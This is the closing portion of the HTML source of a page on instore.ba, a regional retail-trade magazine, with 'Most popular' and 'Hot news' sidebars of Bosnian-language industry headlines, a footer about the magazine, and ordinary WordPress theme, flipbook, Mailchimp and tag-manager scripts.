tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "3763";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "941";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/padaju-cijene-prehrambenih-namirnica-u-svijetu/"  rel="bookmark" class="td-image-wrap " title="Padaju cijene prehrambenih namirnica u svijetu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Padaju cijene prehrambenih namirnica u svijetu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/06/trgovina-696x420-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/padaju-cijene-prehrambenih-namirnica-u-svijetu/"  rel="bookmark" title="Padaju cijene prehrambenih namirnica u svijetu">Padaju cijene prehrambenih namirnica u svijetu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T11:52:06+00:00" >July 7, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/fao-svjetska-proizvodnja-zitarica-ce-dostici-rekordne-prinose/"  rel="bookmark" class="td-image-wrap " title="FAO: Svjetska proizvodnja žitarica će dostići rekordne prinose" ><img class="entry-thumb" src="[data-uri]" alt="" title="FAO: Svjetska proizvodnja žitarica će dostići rekordne prinose" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/02/depositphotos-mecan-880x495-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/fao-svjetska-proizvodnja-zitarica-ce-dostici-rekordne-prinose/"  rel="bookmark" title="FAO: Svjetska proizvodnja žitarica će dostići rekordne prinose">FAO: Svjetska proizvodnja žitarica će dostići rekordne prinose</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T14:58:16+00:00" >February 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/pernod-ricard-preuzima-whisky-exchange/"  rel="bookmark" class="td-image-wrap " title="Pernod Ricard preuzima Whisky Exchange" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pernod Ricard preuzima Whisky Exchange" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/09/25012-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/pernod-ricard-preuzima-whisky-exchange/"  rel="bookmark" title="Pernod Ricard preuzima Whisky Exchange">Pernod Ricard preuzima Whisky Exchange</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-25T05:00:24+00:00" >September 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/cargo-partner-novi-logisticki-centar-na-podrucju-zagreba/"  rel="bookmark" class="td-image-wrap " title="Cargo partner: Novi logistički centar na području Zagreba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cargo partner: Novi logistički centar na području Zagreba" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/12/26714-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/cargo-partner-novi-logisticki-centar-na-podrucju-zagreba/"  rel="bookmark" title="Cargo partner: Novi logistički centar na području Zagreba">Cargo partner: Novi logistički centar na području Zagreba</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-16T08:28:13+00:00" >December 16, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_3" data-td_block_id="tdi_3">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "3763";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "941";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/crna-gora-otvorena-kompanija-montenegro-cips/"  rel="bookmark" class="td-image-wrap " title="Crna Gora: Otvorena kompanija Montenegro čips" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crna Gora: Otvorena kompanija Montenegro čips" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/11/372839-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/" class="td-post-category" >Proizvodnja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/crna-gora-otvorena-kompanija-montenegro-cips/"  rel="bookmark" title="Crna Gora: Otvorena kompanija Montenegro čips">Crna Gora: Otvorena kompanija Montenegro čips</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/velika-britanija-aldi-predstavio-novi-veganski-sir/"  rel="bookmark" class="td-image-wrap " title="Velika Britanija: Aldi predstavio novi veganski sir" ><img class="entry-thumb" src="[data-uri]" alt="" title="Velika Britanija: Aldi predstavio novi veganski sir" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/01/cheese-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/" class="td-post-category" >Mlijeko i mliječni proizvodi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/velika-britanija-aldi-predstavio-novi-veganski-sir/"  rel="bookmark" title="Velika Britanija: Aldi predstavio novi veganski sir">Velika Britanija: Aldi predstavio novi veganski sir</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/kontinuirana-posvecenost-kljuc-je-rekordnog-uspjeha-carlsberg-bh/"  rel="bookmark" class="td-image-wrap " title="Kontinuirana posvećenost ključ je rekordnog uspjeha Carlsberg BH" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kontinuirana posvećenost ključ je rekordnog uspjeha Carlsberg BH" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/05/3-V2-online-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/intervju/" class="td-post-category" >Intervju</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/kontinuirana-posvecenost-kljuc-je-rekordnog-uspjeha-carlsberg-bh/"  rel="bookmark" title="Kontinuirana posvećenost ključ je rekordnog uspjeha Carlsberg BH">Kontinuirana posvećenost ključ je rekordnog uspjeha Carlsberg BH</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/predstavljena-prva-digitalna-awareness-kampanja-u-bosni-i-hercegovini/"  rel="bookmark" class="td-image-wrap " title="Predstavljena prva digitalna awareness kampanja u Bosni i Hercegovini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Predstavljena prva digitalna awareness kampanja u Bosni i Hercegovini" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/07/maxresdefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://instore.ba/category/marketing/" class="td-post-category" >Marketing</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/predstavljena-prva-digitalna-awareness-kampanja-u-bosni-i-hercegovini/"  rel="bookmark" title="Predstavljena prva digitalna awareness kampanja u Bosni i Hercegovini">Predstavljena prva digitalna awareness kampanja u Bosni i Hercegovini</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970fbaf1c1a8
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>